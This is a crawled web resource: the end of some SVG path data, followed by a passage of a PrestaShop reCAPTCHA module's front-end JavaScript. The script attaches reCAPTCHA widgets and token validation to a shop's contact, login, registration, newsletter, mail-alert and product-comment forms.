		c-0.615,0-1.215-0.18-1.795-0.535v0.927c0.549,0.303,1.159,0.456,1.831,0.456c0.695,0,1.239-0.15,1.632-0.449
		c0.394-0.298,0.591-0.711,0.591-1.237c0-0.438-0.112-0.801-0.336-1.084c-0.223-0.283-0.494-0.484-0.814-0.602
		c-0.32-0.12-0.64-0.222-0.96-0.307c-0.32-0.086-0.59-0.192-0.812-0.32c-0.222-0.13-0.331-0.299-0.331-0.509
		c0-0.617,0.455-0.928,1.368-0.928c0.51,0,0.995,0.14,1.457,0.416v-0.871c-0.517-0.245-1.035-0.368-1.552-0.368
		c-0.727,0-1.267,0.171-1.621,0.513c-0.354,0.342-0.53,0.754-0.53,1.238C207.053,52.134,207.164,52.448,207.387,52.687
		 M200.499,55.563c0.442,0.46,1.067,0.691,1.876,0.691c0.808,0,1.435-0.231,1.876-0.691c0.442-0.461,0.663-1.111,0.663-1.953v-3.508
		h-0.877v3.547c0,0.615-0.136,1.067-0.408,1.353c-0.271,0.285-0.689,0.428-1.254,0.428c-0.572,0-0.992-0.143-1.26-0.428
		s-0.402-0.737-0.402-1.353v-3.547h-0.877v3.508C199.836,54.451,200.057,55.102,200.499,55.563 M194.889,50.796
		c0.688,0,1.188,0.183,1.501,0.55c0.314,0.369,0.473,0.96,0.473,1.778c0,0.817-0.158,1.41-0.473,1.777
		c-0.313,0.367-0.813,0.552-1.501,0.552s-1.188-0.187-1.499-0.558c-0.313-0.371-0.469-0.962-0.469-1.771
		c0-0.811,0.156-1.4,0.469-1.772C193.701,50.98,194.201,50.796,194.889,50.796 M192.992,55.666c0.292,0.215,0.59,0.365,0.892,0.454
		c0.303,0.088,0.637,0.134,1.001,0.134c0.366,0,0.701-0.046,1.009-0.134c0.306-0.089,0.604-0.239,0.896-0.454
		c0.293-0.213,0.524-0.535,0.694-0.969c0.17-0.433,0.255-0.957,0.255-1.573s-0.085-1.142-0.255-1.573
		c-0.17-0.433-0.401-0.755-0.694-0.969c-0.292-0.213-0.591-0.365-0.896-0.452c-0.308-0.09-0.643-0.135-1.009-0.135
		c-0.364,0-0.698,0.045-1.001,0.135c-0.302,0.087-0.6,0.239-0.892,0.452c-0.292,0.214-0.524,0.536-0.693,0.969
		c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573C192.468,55.131,192.7,55.453,192.992,55.666 M185.77,56.158v-5.05
		c0.552-0.161,1.082-0.242,1.591-0.242c0.347,0,0.635,0.041,0.863,0.122c0.229,0.08,0.395,0.195,0.497,0.346
		s0.172,0.292,0.207,0.424c0.035,0.133,0.054,0.284,0.054,0.454v3.946h0.877v-3.946c0-0.704-0.21-1.248-0.631-1.636
		s-1.012-0.581-1.772-0.581c-0.914,0-1.768,0.197-2.563,0.594v5.569H185.77z M179.921,50.796c0.688,0,1.188,0.183,1.502,0.55
		c0.314,0.369,0.472,0.96,0.472,1.778c0,0.817-0.157,1.41-0.472,1.777c-0.313,0.367-0.814,0.552-1.502,0.552
		s-1.187-0.187-1.499-0.558s-0.469-0.962-0.469-1.771c0-0.811,0.156-1.4,0.469-1.772C178.734,50.98,179.233,50.796,179.921,50.796
		 M178.025,55.666c0.292,0.215,0.589,0.365,0.891,0.454c0.303,0.088,0.636,0.134,1.002,0.134c0.365,0,0.701-0.046,1.007-0.134
		c0.307-0.089,0.606-0.239,0.898-0.454c0.292-0.213,0.522-0.535,0.692-0.969c0.171-0.433,0.256-0.957,0.256-1.573
		s-0.085-1.142-0.256-1.573c-0.17-0.433-0.4-0.755-0.692-0.969c-0.292-0.213-0.592-0.365-0.898-0.452
		c-0.306-0.09-0.642-0.135-1.007-0.135c-0.366,0-0.699,0.045-1.002,0.135c-0.302,0.087-0.599,0.239-0.891,0.452
		c-0.293,0.214-0.524,0.536-0.694,0.969c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573
		C177.501,55.131,177.732,55.453,178.025,55.666 M167.188,56.158v-5.071c0.469-0.148,0.949-0.221,1.442-0.221
		c0.323,0,0.595,0.041,0.816,0.122c0.221,0.08,0.379,0.193,0.476,0.34c0.098,0.146,0.162,0.286,0.195,0.418
		c0.034,0.134,0.051,0.288,0.051,0.466v3.946h0.877v-3.946c0-0.404-0.065-0.75-0.197-1.044c0.607-0.201,1.167-0.302,1.676-0.302
		c0.314,0,0.581,0.041,0.796,0.122c0.214,0.08,0.37,0.195,0.467,0.346c0.096,0.15,0.16,0.292,0.192,0.424
		c0.03,0.133,0.047,0.284,0.047,0.454v3.946h0.877v-3.946c0-0.704-0.202-1.248-0.608-1.636c-0.404-0.388-0.976-0.581-1.712-0.581
		c-0.719,0-1.469,0.166-2.247,0.498c-0.403-0.332-0.936-0.498-1.599-0.498c-0.838,0-1.647,0.193-2.426,0.581v5.582H167.188z
		 M157.6,50.102h0.878v6.057H157.6V50.102z M158.525,48.063h-0.974v0.973h0.974V48.063z M150.986,54.441
		c0.117,0.381,0.267,0.683,0.45,0.906c0.183,0.224,0.403,0.407,0.662,0.549c0.259,0.143,0.512,0.237,0.759,0.285
		c0.247,0.047,0.513,0.072,0.797,0.072c0.632,0,1.23-0.11,1.796-0.327V55.08c-0.526,0.232-1.093,0.349-1.701,0.349
		c-0.719,0-1.242-0.181-1.569-0.543c-0.328-0.362-0.492-0.952-0.492-1.768c0-0.805,0.164-1.389,0.492-1.753
		c0.327-0.364,0.851-0.547,1.569-0.547c0.585,0,1.152,0.112,1.701,0.339v-0.824c-0.589-0.226-1.187-0.338-1.796-0.338
		c-0.363,0-0.697,0.045-1.001,0.134c-0.306,0.088-0.603,0.239-0.894,0.452c-0.292,0.214-0.522,0.535-0.693,0.968
		c-0.171,0.431-0.256,0.955-0.256,1.569C150.811,53.621,150.868,54.062,150.986,54.441 M147.67,50.102h0.877v6.057h-0.877V50.102z
		 M148.594,48.063h-0.972v0.973h0.972V48.063z M141.282,51.341c0.299-0.356,0.78-0.534,1.442-0.534c0.51,0,1.011,0.102,1.504,0.302
		v3.277c0,0.711-0.537,1.067-1.61,1.067c-0.229,0-0.431-0.026-0.609-0.077c-0.177-0.051-0.362-0.152-0.556-0.302
		s-0.345-0.397-0.455-0.741c-0.111-0.344-0.166-0.771-0.166-1.28C140.832,52.267,140.982,51.695,141.282,51.341 M140.146,54.454
		c0.126,0.4,0.28,0.713,0.462,0.934s0.398,0.401,0.649,0.539s0.484,0.227,0.7,0.267c0.216,0.039,0.437,0.061,0.661,0.061
		c0.534,0,0.983-0.075,1.347-0.223c0.364-0.148,0.621-0.341,0.772-0.575c0.149-0.235,0.249-0.438,0.296-0.608
		c0.048-0.169,0.072-0.335,0.072-0.497v-6.553h-0.877v2.44c-0.471-0.154-0.972-0.23-1.504-0.23c-0.355,0-0.682,0.042-0.979,0.126
		c-0.296,0.085-0.588,0.233-0.875,0.442c-0.286,0.209-0.511,0.523-0.673,0.944s-0.243,0.932-0.243,1.532
		C139.955,53.587,140.019,54.053,140.146,54.454 M134.034,51.287c0.271-0.313,0.707-0.469,1.308-0.469
		c0.389,0,0.715,0.09,0.978,0.269c0.263,0.176,0.445,0.398,0.546,0.666c0.101,0.266,0.168,0.483,0.202,0.654
		c0.032,0.17,0.05,0.323,0.05,0.462h-3.549C133.607,52.128,133.762,51.599,134.034,51.287 M132.933,54.739
		c0.161,0.421,0.386,0.735,0.671,0.944c0.286,0.209,0.576,0.357,0.871,0.441c0.296,0.086,0.62,0.129,0.975,0.129h0.036
		c0.831,0,1.537-0.141,2.12-0.422v-0.901c-0.504,0.301-1.195,0.452-2.073,0.452c-0.621,0-1.09-0.138-1.407-0.413
		c-0.315-0.275-0.502-0.715-0.557-1.324h4.402l0.023-0.427v-0.261c0-0.063-0.016-0.217-0.047-0.462
		c-0.031-0.253-0.076-0.469-0.132-0.646c-0.059-0.177-0.153-0.394-0.286-0.648c-0.134-0.256-0.289-0.461-0.466-0.619
		c-0.178-0.157-0.415-0.295-0.716-0.411c-0.301-0.117-0.636-0.176-1.006-0.176c-1.768,0-2.65,1.041-2.65,3.123v0.048v0.041
		C132.691,53.808,132.771,54.317,132.933,54.739 M122.712,56.158v-5.071c0.47-0.148,0.95-0.221,1.443-0.221
		c0.323,0,0.595,0.041,0.816,0.122c0.221,0.08,0.38,0.193,0.476,0.34c0.097,0.146,0.162,0.286,0.196,0.418
		c0.032,0.134,0.05,0.288,0.05,0.466v3.946h0.877v-3.946c0-0.404-0.066-0.75-0.197-1.044c0.608-0.201,1.166-0.302,1.675-0.302
		c0.316,0,0.581,0.041,0.796,0.122c0.216,0.08,0.37,0.195,0.468,0.346c0.097,0.15,0.161,0.292,0.191,0.424
		c0.032,0.133,0.048,0.284,0.048,0.454v3.946h0.877v-3.946c0-0.704-0.203-1.248-0.608-1.636s-0.977-0.581-1.711-0.581
		c-0.72,0-1.469,0.166-2.248,0.498c-0.403-0.332-0.936-0.498-1.599-0.498c-0.839,0-1.647,0.193-2.427,0.581v5.582H122.712z
		 M113.125,50.102h0.877v6.057h-0.877V50.102z M114.05,48.063h-0.972v0.973h0.972V48.063z M106.737,51.341
		c0.3-0.356,0.781-0.534,1.444-0.534c0.508,0,1.009,0.102,1.502,0.302v3.277c0,0.711-0.536,1.067-1.609,1.067
		c-0.229,0-0.432-0.026-0.609-0.077c-0.178-0.051-0.363-0.152-0.556-0.302s-0.345-0.397-0.456-0.741
		c-0.11-0.344-0.165-0.771-0.165-1.28C106.288,52.267,106.437,51.695,106.737,51.341 M105.6,54.454
		c0.127,0.4,0.281,0.713,0.463,0.934c0.182,0.221,0.399,0.401,0.65,0.539s0.484,0.227,0.7,0.267
		c0.215,0.039,0.436,0.061,0.661,0.061c0.534,0,0.983-0.075,1.347-0.223c0.364-0.148,0.621-0.341,0.771-0.575
		c0.151-0.235,0.25-0.438,0.297-0.608c0.047-0.169,0.071-0.335,0.071-0.497v-6.553h-0.877v2.44c-0.469-0.154-0.97-0.23-1.502-0.23
		c-0.356,0-0.683,0.042-0.979,0.126c-0.297,0.085-0.588,0.233-0.875,0.442s-0.511,0.523-0.673,0.944s-0.243,0.932-0.243,1.532
		C105.411,53.587,105.474,54.053,105.6,54.454 M102.3,50.102h0.877v6.057H102.3V50.102z M103.225,48.063h-0.972v0.973h0.972V48.063z
		 M96.325,52.687c0.223,0.24,0.495,0.41,0.815,0.512s0.64,0.193,0.96,0.279c0.32,0.085,0.59,0.213,0.811,0.383
		c0.222,0.171,0.332,0.406,0.332,0.707c0,0.559-0.46,0.839-1.381,0.839c-0.616,0-1.214-0.18-1.795-0.535v0.927
		c0.549,0.303,1.159,0.456,1.831,0.456c0.695,0,1.239-0.15,1.633-0.449c0.393-0.298,0.589-0.711,0.589-1.237
		c0-0.438-0.111-0.801-0.335-1.084c-0.223-0.283-0.494-0.484-0.814-0.602c-0.32-0.12-0.64-0.222-0.96-0.307
		c-0.32-0.086-0.591-0.192-0.812-0.32c-0.222-0.13-0.332-0.299-0.332-0.509c0-0.617,0.456-0.928,1.369-0.928
		c0.509,0,0.995,0.14,1.458,0.416v-0.871c-0.518-0.245-1.036-0.368-1.553-0.368c-0.727,0-1.267,0.171-1.621,0.513
		c-0.353,0.342-0.53,0.754-0.53,1.238C95.99,52.134,96.101,52.448,96.325,52.687 M90.104,51.287
		c0.271-0.313,0.707-0.469,1.309-0.469c0.388,0,0.713,0.09,0.976,0.269c0.263,0.176,0.445,0.398,0.546,0.666
		c0.101,0.266,0.168,0.483,0.202,0.654c0.034,0.17,0.051,0.323,0.051,0.462h-3.55C89.678,52.128,89.833,51.599,90.104,51.287
		 M89.003,54.739c0.162,0.421,0.385,0.735,0.671,0.944c0.285,0.209,0.576,0.357,0.871,0.441c0.295,0.086,0.62,0.129,0.975,0.129
		h0.035c0.831,0,1.538-0.141,2.121-0.422v-0.901c-0.504,0.301-1.195,0.452-2.073,0.452c-0.622,0-1.091-0.138-1.407-0.413
		c-0.317-0.275-0.503-0.715-0.558-1.324h4.403l0.024-0.427v-0.261c0-0.063-0.016-0.217-0.047-0.462
		c-0.032-0.253-0.076-0.469-0.133-0.646c-0.057-0.177-0.152-0.394-0.286-0.648c-0.133-0.256-0.289-0.461-0.465-0.619
		c-0.177-0.157-0.416-0.295-0.716-0.411c-0.301-0.117-0.636-0.176-1.005-0.176c-1.768,0-2.652,1.041-2.652,3.123v0.048v0.041
		C88.761,53.808,88.842,54.317,89.003,54.739 M85.117,56.158v-5.013c0.713-0.193,1.401-0.299,2.063-0.314v-0.823
		c-1.047,0-2.027,0.19-2.94,0.572v5.578H85.117z M77.764,51.871c0.004-0.718,0.542-1.075,1.615-1.075
		c0.225,0,0.426,0.024,0.603,0.076c0.178,0.052,0.364,0.153,0.559,0.307c0.195,0.154,0.347,0.4,0.456,0.739
		c0.108,0.34,0.163,0.763,0.163,1.271c0,0.792-0.15,1.363-0.45,1.714c-0.3,0.353-0.781,0.526-1.443,0.526
		c-0.541,0-1.042-0.1-1.503-0.3V51.871z M77.764,58.403v-2.386c0.509,0.157,1.01,0.236,1.503,0.236c0.355,0,0.682-0.043,0.978-0.129
		c0.297-0.085,0.588-0.232,0.875-0.442s0.511-0.525,0.673-0.947c0.162-0.422,0.244-0.933,0.244-1.534
		c0-0.531-0.063-0.999-0.187-1.399c-0.125-0.4-0.278-0.712-0.46-0.937c-0.182-0.226-0.399-0.406-0.65-0.545
		c-0.251-0.138-0.484-0.227-0.7-0.267c-0.215-0.039-0.436-0.059-0.661-0.059c-0.534,0-0.984,0.073-1.35,0.222
		c-0.366,0.149-0.623,0.342-0.771,0.582c-0.149,0.238-0.247,0.443-0.297,0.612c-0.049,0.17-0.074,0.336-0.074,0.498v6.494H77.764z"
		/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4
body_size: 4017
content:
/**
* 2012 - 2021 HiPresta
*
* MODULE reCAPTCHA
*
* @author    HiPresta <support@hipresta.com>
* @copyright HiPresta 2021
* @license   Addons PrestaShop license limitation
* @link      https://hipresta.com
*
* NOTICE OF LICENSE
*
* Don't use this module on several shops. The license provided by PrestaShop Addons
* for all its modules is valid only once for a single shop.
*/

$(function(){
    if(hirEnableContactPageCaptcha) {
        if(psv >= 1.7){
            var $contactForm = $('.contact-form .form-fields');
            $html = '<div class="form-group row">\
                    <div class="col-md-3 form-control-label">&nbsp;</div>\
                    <div class="col-md-9">\
                        <div id="hi_recaptcha_contact"></div>\
                    </div>\
                </div>';
        } else {
            $contactForm = $('.contact-form-box fieldset > div > div').first();
            $html = '<div class="form-group"><div id="hi_recaptcha_contact"></div></div>';
        }

        $contactForm.append($html);

        if (hirVersion == 3) {
            $contactForm.append('<input type="hidden" name="g-recaptcha-response-contact" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Contact">');
        }

        if(hirecaptchaSize == 'invisible') {
            onloadContactInvisibleRecaptcha();
            $contactForm.append('<input type="hidden" name="submitMessage">');
        }
    }

    if(hirEnableAuthPageCaptcha && hirecaptchaSize == 'invisible') {
        if(psv <= 1.6){
            $('#account-creation_form').append('<input type="hidden" name="submitAccount">');
        }
        if(psv >= 1.7){
            var $regForm = $('#customer-form');
        } else {
            var $regForm = $('#account-creation_form');
        }
        onloadAuthInvisibleRecaptcha();

        if (hirVersion == 3) {
            $regForm.append('<input type="hidden" name="g-recaptcha-response-registration" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Registration">');
        }
    }

    if (hirEnableNewsletter) {
        if (psv >= 1.7) {
            var $newsletterForm = $('.block_newsletter form > div > div').first();
            var $html = '<div id="hi_recaptcha_newsletter" style="margin-top: 10px;"></div>';
        } else {
            var $newsletterForm = $('#newsletter_block_left form .form-group');
            var $html = '<div id="hi_recaptcha_newsletter" style="margin-top: 10px;"></div>';
        }

        $newsletterForm.append($html);

        if(hirecaptchaSize == 'invisible') {
            onloadNewsletterInvisibleRecaptcha();
            $newsletterForm.append('<input type="hidden" name="submitNewsletter">');
        }

        if (hirVersion == 3) {
            $newsletterForm.append('<input type="hidden" name="g-recaptcha-response-newsletter" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Newsletter">');
        }
    }

    if (hirEnableLogin) {
        if (psv >= 1.7) {
            var $loginForm = $('#login-form section');
            var $html = '<div class="form-group row">\
                            <label class="col-md-3 form-control-label">&nbsp;</label>\
                            <div class="col-md-9">\
                                <div id="hi_recaptcha_login"></div>\
                            </div>\
                        </div>';

            $($html).insertBefore($loginForm.find('.forgot-password'));
        } else {
            var $loginForm = $('#login_form');
            var $html = '<div class="form-group">\
                            <div id="hi_recaptcha_login" style="margin-top: 10px;"></div>\
                        </div>';

            $($html).insertBefore($loginForm.find('.lost_password'));
        }

        if(hirecaptchaSize == 'invisible') {
            onloadLoginInvisibleRecaptcha();
            if (psv >= 1.7) {
                $loginForm.append('<input type="hidden" name="submitLogin">');
            } else {
                $loginForm.append('<input type="hidden" name="SubmitLogin">');
            }
        }

        if (hirVersion == 3) {
            $loginForm.append('<input type="hidden" name="g-recaptcha-response-login" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Login">');
        }
    }

    if (hirEnablePassword) {
        if (psv >= 1.7) {
            var $passwordForm = $('.forgotten-password .form-fields');
            var $html = '<div class="form-group center-email-fields">\
                            <div id="hi_recaptcha_password"></div>\
                        </div>';

            $passwordForm.append($html);
        } else {
            var $passwordForm = $('#form_forgotpassword fieldset');
            var $html = '<div class="form-group">\
                            <div id="hi_recaptcha_password"></div>\
                        </div>';

            $($html).insertAfter($passwordForm.find('.form-group'));
        }

        if(hirecaptchaSize == 'invisible') {
            onloadPasswordInvisibleRecaptcha();
            if (psv >= 1.7) {
                $passwordForm.append('<input type="hidden" name="submit"><input type="submit" name="submit" class="hidden-sm-up hidden-xs-down">');
            } else {
                $passwordForm.append('<input type="hidden" name="submit">');
            }
        }

        if (hirVersion == 3) {
            $passwordForm.append('<input type="hidden" name="g-recaptcha-response-password" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Password">');
        }
    }

    if (hirEnableMailalert) {
        if (psv >= 1.7) {
            var $mailalertForm = $('.js-mailalert');
            var html = '<div class="form-group" style="display: inline-block;">\
                            <div id="hi_recaptcha_mailalert"></div>\
                        </div>';

            $(html).insertBefore($mailalertForm.find('button[type="submit"]'));
        } else {
            var $mailalertForm = $('#oosHook form');
            var $mailalertButton = $('#mailalert_link');
            var html = '<div class="form-group">\
                            <div id="hi_recaptcha_mailalert"></div>\
                        </div>';

            $(html).insertBefore($mailalertButton);
        }

        if (hirVersion == 3) {
            $mailalertForm.append('<input type="hidden" name="g-recaptcha-response-mailalert" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Mailalert">');
        }
    }

    if (hirEnableProductcomment) {
        if (psv >= 1.7) {
            var $productcommentForm = $('#post-product-comment-form');
            var html = '<div class="row">\
                            <div class="col-md-12 col-sm-12">\
                                <div id="hi_recaptcha_productcomment"></div>\
                            </div>\
                        </div>';

            if (hirecaptchaSize == 'invisible' && recaptcha_position_productcomment != 'inline') {
                $('#post-product-comment-modal').append(html);
            } else {
                $(html).insertBefore($productcommentForm.find('.row').last());
            }
        } else {
            var $productcommentForm = $('#id_new_comment_form');
            var html = '<label>&nbsp;</label><div id="hi_recaptcha_productcomment"></div>';

            $(html).insertBefore($productcommentForm.find('#new_comment_form_footer'));
        }

        if (hirVersion == 3) {
            $productcommentForm.append('<input type="hidden" name="g-recaptcha-response-productcomment" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Productcomment">');
        }
    }
});

function onloadAuthInvisibleRecaptcha() {
    if(psv >= 1.7){
        var $element = $('[data-link-action="save-customer"]');
    } else {
        var $element = $('#submitAccount');
    }
    $element.on('click', function(){
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(authWidget);
        } else {
            validateInvisibleRecaptcha3('Registration');
        }
        return false;
    });
}

function onloadContactInvisibleRecaptcha() {
    var $element = $('[name="submitMessage"]');
    $element.on('click', function() {
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(contactWidget);
        } else {
            validateInvisibleRecaptcha3('Contact');
        }
        return false;
    });
}

function onloadNewsletterInvisibleRecaptcha() {
    var $element = $('[name="submitNewsletter"]');
    $element.on('click', function() {
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(newsletterWidget);
        } else {
            validateInvisibleRecaptcha3('Newsletter');
        }
        return false;
    });
}

function onloadLoginInvisibleRecaptcha() {
    if (psv >= 1.7) {
        var $element = $('#submit-login');
    } else {
        var $element = $('#SubmitLogin');
    }
    $element.on('click', function(){
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(loginWidget);
        } else {
            validateInvisibleRecaptcha3('Login');
        }
        return false;
    });
}

function onloadPasswordInvisibleRecaptcha() {
    if (psv >= 1.7) {
        var $element = $('.forgotten-password button[name="submit"]');
    } else {
        var $element = $('.forgotten-password button[name="submit"]');
    }
    $element.on('click', function() {
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(passwordWidget);
        } else {
            validateInvisibleRecaptcha3('Password');
        }
        return false;
    });
}

function validateInvisibleRecaptcha(widget_id) {
    grecaptcha.execute(widget_id);
}

function validateInvisibleRecaptcha3(action) {
    grecaptcha.execute(0, {action: action}).then(function(token) {
        $('[data-action="'+action+'"]').val(token);

        if (action == 'Contact') {
            hiRecaptchaOnSubmitContact();
        } else if (action == 'Registration') {
            hiRecaptchaOnSubmitAuth();
        } else if (action == 'Newsletter') {
            hiRecaptchaOnSubmitNewsletter();
        } else if (action == 'Login') {
            hiRecaptchaOnSubmitLogin();
        } else if (action == 'Password') {
            hiRecaptchaOnSubmitPassword();
        } else if (action == 'Mailalert') {
            validateMailAlertForm();
        } else if (action == 'Productcomment') {
            validateProductcommentForm();
        }
    });
}

if (hirEnableMailalert) {
    function addNotification() {
        if (hirecaptchaSize == 'invisible') {
            if (hirVersion == 2) {
                validateInvisibleRecaptcha(mailalertWidget);
            } else {
                validateInvisibleRecaptcha3('Mailalert');
            }
        } else {
            validateMailAlertForm();
        }

        return false;
    }

    function hirecaptcha_addNotification17() {
        var ids = $('div.js-mailalert > input[type=hidden]');

        $.ajax({
            type: 'POST',
            url: $('div.js-mailalert').data('url'),
            data: 'id_product='+ids[0].value+'&id_product_attribute='+ids[1].value+'&customer_email='+$('div.js-mailalert > input[type=email]').val(),
            success: function (resp) {
                resp = JSON.parse(resp);

                $('div.js-mailalert > span').html('<article class="alert alert-info" role="alert" data-alert="success">'+resp.message+'</article>').show();
                if (hirVersion == 2) {
                    grecaptcha.reset(mailalertWidget);
                } else {
                    grecaptcha.execute(0, {action: 'Mailalert'}).then(function(token) {
                        $('[data-action="Mailalert"]').val(token);
                    });
                }
                if (!resp.error) {
                    $('div.js-mailalert > button').hide();
                    $('div.js-mailalert > input[type=email]').hide();
                    $('div.js-mailalert > #gdpr_consent').hide();
                    $('#hi_recaptcha_mailalert').hide();
                }
            }
        });
    }

    function hirecaptcha_addNotification16()
    {
        if ($('#oos_customer_email').val() == mailalerts_placeholder || (typeof mailalerts_url_add == 'undefined')) {
            return;
        }

        $.ajax({
            type: 'POST',
            url: mailalerts_url_add,
            data: 'id_product=' + id_product + '&id_product_attribute='+$('#idCombination').val()+'&customer_email='+$('#oos_customer_email').val()+'',
            success: function (msg) {
                if (hirVersion == 2) {
                    grecaptcha.reset(mailalertWidget);
                } else {
                    grecaptcha.execute(0, {action: 'Mailalert'}).then(function(token) {
                        $('[data-action="Mailalert"]').val(token);
                    });
                }
                if (msg == '1')
                {
                    $('#mailalert_link').hide();
                    $('#oos_customer_email').hide();
                    $('#oosHook').find('#gdpr_consent').hide();
                    $('#oos_customer_email_result').html(mailalerts_registered);
                    $('#oos_customer_email_result').css('color', 'green').show();

                    $('#hi_recaptcha_mailalert').hide();
                }
                else if (msg == '2' )
                {
                    $('#oos_customer_email_result').html(mailalerts_already);
                    $('#oos_customer_email_result').css('color', 'red').show();
                }
                else
                {
                    $('#oos_customer_email_result').html(mailalerts_invalid);
                    $('#oos_customer_email_result').css('color', 'red').show();
                }
            }
        });
    }

    function validateMailAlertForm() {
        if (hirVersion == 2) {
            var g_response = grecaptcha.getResponse(mailalertWidget);
        } else {
            var g_response = $('input[name="g-recaptcha-response-mailalert"]').val();
            console.log($('input[name="g-recaptcha-response-mailalert"]').val());
        }
        if (psv >= 1.7) {
            var ma_email = $('.js-mailalert input[type="email"]').val();
        } else {
            var ma_email = $('input[name="customer_email"]').val();
        }
        $.ajax({
            type: 'POST',
            dataType: 'JSON',
            url: hi_recaptcha_Controller,
            data: {
                secure_key: hi_recaptcha_secure_key,
                action: 'validateMailAlert',
                email: ma_email,
                'g-recaptcha-response': g_response
            },
            success: function (response) {
                if (response.error) {
                    if (psv >= 1.7) {
                        $('div.js-mailalert > span').html('<article class="alert alert-info" role="alert" data-alert="success">'+response.message+'</article>').show();
                    } else {
                        $('#oos_customer_email_result').html(response.message);
                        $('#oos_customer_email_result').css('color', 'red').show();
                    }
                } else {
                    if (psv >= 1.7) {
                        hirecaptcha_addNotification17();
                    } else {
                        hirecaptcha_addNotification16();
                    }
                }
            }
        });
    }
}

$(function(){
    if (hirEnableProductcomment) {
        window.postCommentModal = $('#post-product-comment-modal');
        window.commentPostedModal = $('#product-comment-posted-modal');
        window.commentPostErrorModal = $('#product-comment-post-error');

        $('#post-product-comment-form').unbind();
        $('#post-product-comment-form').submit(submitCommentForm);

        function submitCommentForm(event) {
            if (hirecaptchaSize == 'invisible') {
                if (hirVersion == 2) {
                    validateInvisibleRecaptcha(productcommentWidget);
                } else {
                    validateInvisibleRecaptcha3('Productcomment');
                }
            } else {
                validateProductcommentForm();
            }

            return false;
        }

        function hirecaptcha_submitCommentForm17(event) {
            var formData = $('#post-product-comment-form').serializeArray();
            if (!validateFormData(formData)) {
                if (hirVersion == 2) {
                    grecaptcha.reset(productcommentWidget);
                } else {
                    grecaptcha.execute(0, {action: 'Productcomment'}).then(function(token) {
                        $('input[name="g-recaptcha-response-productcomment"]').val(token);
                    });
                }
                return;
            }
            $.post($('#post-product-comment-form').attr('action'), $('#post-product-comment-form').serialize(), function(jsonResponse) {
                var jsonData = false;
                try {
                    jsonData = JSON.parse(jsonResponse);
                } catch (e) {}
                if (jsonData) {
                    if (jsonData.success) {
                        clearPostCommentForm();
                        showCommentPostedModal();
                    } else {
                        if (jsonData.errors) {
                            var errorList = '<ul>';
                            for (var i = 0; i < jsonData.errors.length; ++i) {
                                errorList += '<li>' + jsonData.errors[i] + '</li>';
                            }
                            errorList += '</ul>';
                            showPostErrorModal(errorList);
                        } else {
                            const decodedErrorMessage = $("<div/>").html(jsonData.error).text();
                            showPostErrorModal(decodedErrorMessage);
                            if (hirVersion == 2) {
                                grecaptcha.reset(productcommentWidget);
                            } else {
                                grecaptcha.execute(0, {action: 'Productcomment'}).then(function(token) {
                                    $('input[name="g-recaptcha-response-productcomment"]').val(token);
                                });
                            }
                        }
                    }
                } else {
                    showPostErrorModal(productCommentPostErrorMessage);
                    if (hirVersion == 2) {
                        grecaptcha.reset(productcommentWidget);
                    } else {
                        grecaptcha.execute(0, {action: 'Productcomment'}).then(function(token) {
                            $('input[name="g-recaptcha-response-productcomment"]').val(token);
                        });
                    }
                }
            }).fail(function() {
                showPostErrorModal(productCommentPostErrorMessage);
                if (hirVersion == 2) {
                    grecaptcha.reset(productcommentWidget);
                } else {
                    grecaptcha.execute(0, {action: 'Productcomment'}).then(function(token) {
                        $('input[name="g-recaptcha-response-productcomment"]').val(token);
                    });
                }
            });

            return false;
        }

        function hirecaptcha_submitCommentForm16() {
            url_options = '?';
            if (!productcomments_url_rewrite) {
                url_options = '&';
            }

            $.ajax({
                url: productcomments_controller_url + url_options + 'action=add_comment&secure_key=' + secure_key + '&rand=' + new Date().getTime(),
                data: $('#id_new_comment_form').serialize(),
                type: 'POST',
                headers: { "cache-control": "no-cache" },
                dataType: "json",
                success: function(data){
                    if (data.result) {
                        $.fancybox.close();
                        var buttons = {};
                        buttons[productcomment_ok] = "productcommentRefreshPage";
                        fancyChooseBox(moderation_active ? productcomment_added_moderation : productcomment_added, productcomment_title, buttons);
                    } else {
                        $('#new_comment_form_error ul').html('');
                        $.each(data.errors, function(index, value) {
                            $('#new_comment_form_error ul').append('<li>'+value+'</li>');
                        });
                        $('#new_comment_form_error').slideDown('slow');

                        if (hirVersion == 2) {
                            grecaptcha.reset(productcommentWidget);
                        } else {
                            grecaptcha.execute(hiRecaptchaSiteKey, {action: 'Productcomment'}).then(function(token) {
                                $('input[name="g-recaptcha-response-productcomment"]').val(token);
                            });
                        }
                    }
                }
            });

            return false;
        }

        $(document).on('click', '#submitNewMessage', function(e){
            e.stopImmediatePropagation();

            if (hirecaptchaSize == 'invisible') {
                validateInvisibleRecaptcha(productcommentWidget);
            } else {
                validateProductcommentForm();
            }

            return false;
        });
    }

    window.validateProductcommentForm = function() {
        if (hirVersion == 2) {
            var g_response = grecaptcha.getResponse(productcommentWidget);
        } else {
            var g_response = $('input[name="g-recaptcha-response-productcomment"]').val();
        }
        $.ajax({
            type: 'POST',
            dataType: 'JSON',
            url: hi_recaptcha_Controller,
            data: {
                secure_key: hi_recaptcha_secure_key,
                action: 'validateProductcomment',
                'g-recaptcha-response': g_response
            },
            success: function (response) {
                if (response.error) {
                    if (psv >= 1.7) {
                        var errorList = '<ul><li>'+response.message+'</li></ul>';
                        showPostErrorModal(errorList);
                    } else {
                        $('#new_comment_form_error ul').html('<li>'+response.message+'</li>');
                        $('#new_comment_form_error').slideDown('slow');
                    }
                } else {
                    if (psv >= 1.7) {
                        hirecaptcha_submitCommentForm17();
                    } else {
                        hirecaptcha_submitCommentForm16();
                    }
                }
            }
        });
    }

    function showPostErrorModal(errorMessage) {
        postCommentModal.modal('hide');
        commentPostedModal.modal('hide');
